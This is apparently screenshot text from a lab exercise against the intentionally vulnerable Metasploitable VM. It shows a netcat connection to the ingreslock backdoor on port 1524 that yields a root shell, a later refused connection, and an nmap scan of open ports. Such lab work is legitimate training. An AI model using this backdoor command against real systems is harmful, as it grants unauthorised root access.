 vboxuser2@kali: ~/Desktop
File Actions Edit View Help
┌──(vboxuser2㉿kali)-[~/Desktop]
└─$ nc 192.168.50.101 1524
root@metasploitable:/# whoami
root
root@metasploitable:/# ls
bin
boot
cdrom
dev
etc
home
iammetasploitable
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@metasploitable:/#
┌──(vboxuser2㉿kali)-[~/Desktop]
└─$ nc 192.168.50.101 1524
(UNKNOWN) [192.168.50.101] 1524 (ingreslock) : Connection refused
┌──(vboxuser2㉿kali)-[~/Desktop]
└─$
Scan2Elecb... Scan2Elecb...
Metasploitable [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Starting Nmap 4.53 ( http://insecure.org ) at 2024-01-28 11:04 EST
Interesting ports on localhost (127.0.0.1):
Not shown: 1697 closed ports
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
953/tcp open rndc
2049/tcp open nfs
2121/tcp open ccproxy-ftp
3306/tcp open mysql
3632/tcp open distccd
5432/tcp open postgres
5900/tcp open vnc
6000/tcp open X11
6667/tcp open irc
8009/tcp open ajp13
Nmap done: 1 IP address (1 host up) scanned in 0.089 seconds
msfadmin@metasploitable:/$ _
CTRL (DESTRA)